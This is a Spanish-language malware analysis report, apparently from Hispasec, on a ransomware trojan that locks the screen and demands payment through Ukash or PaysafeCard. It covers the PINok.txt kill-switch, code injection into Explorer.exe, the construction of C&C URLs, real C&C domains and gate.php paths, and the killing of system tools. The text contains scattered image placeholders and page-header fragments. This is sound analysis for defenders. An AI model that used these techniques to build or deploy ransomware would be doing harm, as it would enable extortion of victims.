

Lo primero que hace es intentar abrir el fichero pinok.txt. ¿Qué pasa si existe?





DE LA INFORMACIÓN



O sea, si mientras se ejecuta con el parámetro –b, existe el fichero pinok.txt, el troyano se elimina a sí mismo del registro e intenta eliminar su propio ejecutable. Obviamente no podrá porque está en ejecución. Pero al menos en el siguiente reinicio nos permitirá acceder al sistema.

¿Qué es PINok.txt? Pues es el fichero que se crea cuando "pagamos" el rescate... Esto es, cuando a través de Ukash o PaysafeCard se introduce un código válido. Lo curioso es que el troyano no comprueba el contenido del archivo de texto, así que con solo existir en el directorio un PINok.txt (aunque sea vacío), el malware desaparecerá.

Pero sigamos imaginando que no se ha creado el fichero. En ese momento, el troyano comprueba de nuevo el mutex y si no existe intenta abrir pic.bmp.



DE LA INFORMACIÓN



Como por ahora no existe:



DE LA INFORMACIÓN



El malware inyecta todo el ejecutable desempacado (sí, todo, no solo la parte de código necesaria) en Explorer.exe y espera a la creación del mutex. Para inyectarlo utiliza CreateRemoteThread. Vamos a ver qué hay en sub\_4022A0:



DE LA INFORMACIÓN



El troyano va construyendo una URL que apunta a su vez a un script que devuelve a su vez una URL cuyo contenido será almacenada como pic.bmp. Esto lo hace para elegir la imagen correcta según el país (se calcula del lado del servidor calculando de dónde le viene la petición). La creación de las URL tiene algunas curiosidades.

C\_i\_C\_index: Este es el índice del C&C que se mueve en un rango de 0 a 19.

scripts\_array: Contiene las rutas al script. Sus elementos son:

- 1. "loc/gate.php"
- 2. "loc/gate.php"
- 3. "loc/gate.php"
- 4. "loc/gate.php"
- 5. "loc/gate.php"

- 6. "loc/gate.php"
- 7. "zip/gate.php"
- 8. "pic8/gate.php"
- 9. "win/gate.php"
- 10. "prog/gate.php"
- 11. "tron/gate.php"
- 12. "milk/gate.php"
- 13. "zerro/gate.php"
- 14. "code/gate.php"
- 15. "plea/gate.php"
- 16. "zuum/gate.php"
- 17. "leex/gate.php"
- 18. "mozy/gate.php"
- 19. "like/gate.php"
- 20. "cow/gate.php"

domains\_array: Contiene los dominios C&C que consulta. Su contenido es:

- 1. "lertionk02.be".
- 2. "lertionk03.be"
- 3. "lertionk04.be"
- 4. "lertionk05.be"
- 5. "lertionk06.be"
- 6. "lertionk07.be"
- 7. "localhost7"
- 8. "localhost8"
- 9. "localhost9"
- 10. "localhost10"
- 11. "localhost11"
- 12. "localhost12"
- 13. "localhost13"
- 14. "localhost14"
- 15. "localhost15"
- 16. "localhost16"
- 17. "localhost17"
- 18. "localhost18"
- 19. "localhost19"
- 20. "localhost20"

¿Localhost? Sí... Nos sabemos si se trata quizás de otro resto de las pruebas del creador.

Después de descargar pic.bmp (que contendrá la imagen adecuada que se muestra según el país desde el que se haga la solicitud) el troyano acude a las URL arriba mencionadas, pero con los parámetros **getip=getip.** Así, conociendo nuestra IP externa, la almacena en ip.txt. Esto lo usará para incrustar la IP en la imagen y dar credibilidad a la estafa.

Existe otro escenario que se puede dar. ¿Y si en vez de la IP, la consulta devuelve un comando "del"?

**.text:004024F4 push offset aDel ; "del"**  .text:004024F9 lea ecx, [esp+24h]

www.hispasec.com

15

DE LA INFORMACIÓN

www.hispasec.com



El troyano intenta borrar pic.bmp, kodak.exe, ip.txt y old.tmp (veremos qué es este último más adelante). O sea, desde el servidor se le puede dar una orden a todos los infectados de que se desinfecten ellos mismos.

Hasta ahora, este es el código inyectado en Explorer.exe. Volvamos a Kodak.exe.

El troyano comprueba si se ha creado bien el fichero BMP. Si es así, intenta borrar el fichero old.tmp y después vuelve a crear dos hilos:

- threadPinWindow: Responsable de la pantalla que bloquea el sistema.
- threadAntiTools: Responsable de matar los procesos de cierto software: taskmgr.exe, regedit.exe, seth.exe, msconfig.exe, utilman.exe y narrator.exe.

### 2.5 El hilo threadPinWindow

Este proceso, responsable de pintar la imagen en pantalla, carga también la dirección IP de ip.txt (para que aparezca en la imagen incrustada) y contiene dos botones radio para diferenciar si el pago viene de Ukash o PaySafeCard. También una caja para meter el PIN y el botón de Ok. Para mostrarlo, hemos sustituido pic.bmp con otra imagen más "sencilla" y cargado el troyano.

